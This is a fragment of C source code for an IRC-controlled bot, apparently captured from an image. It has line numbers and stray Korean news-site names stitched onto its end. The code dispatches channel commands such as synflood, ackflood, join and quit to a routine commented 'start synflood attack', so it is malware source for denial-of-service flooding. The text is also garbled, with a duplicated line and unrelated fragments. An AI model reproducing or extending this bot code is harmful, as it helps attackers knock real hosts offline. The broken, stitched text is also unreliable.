 146
147 cmd_packeting(sp, req);
148 }
149 else {
150 if (all_messages) sockwrite(sp->sockfd, "PRIVMSG %s :[block] already working on %s\n", channel, status_temp);
151 }
152 }
153 else if (
! wordcmpp(":.synflood->", req) ||
154 ! wordcmpp(":.ngsynflood->", req) ||
155 ! wordcmpp(":.ackflood->", req) ||
156 ! wordcmpp(":.ngackflood->", req)) {
157 if (!max_pids) {
158 if (strstr(req->rcv_sa, nctype)) {
159 stop = 0;
160 cmd_packeting(sp, req);
161 }
162 }
163 else {
164 if (all_messages) sockwrite(sp->sockfd, "PRIVMSG %s :[block] already working on %s\n", channel, status_temp);
165 }
166 }
167 else if (! wordcmp(":.setchan", req)) cmd_setchan(sp, req);
168 else if (! wordcmp(":.join", req)) cmd_join(sp, req);
169 else if (! wordcmp(":.part", req)) cmd_part(sp, req);
170 else if (! wordcmp(":.quit", req)) cmd_quit(sp, req);
171 }
172 }
173
174 token = strtok(NULL, "\n");
175 }
176
177 return EXIT_SUCCESS;
178 }
179
180
181
182 /* *cmd_synflood(sock_t *, requests_t *) */
183 /* start synflood attack. */
184 int cmd_packeting(sock_t *sp, requests_t *req) {
185 if (strlen(req->rcv_sb) < 1) return EXIT_FAILURE;
return EXIT_FAILURE;
아시아투데이
atooTV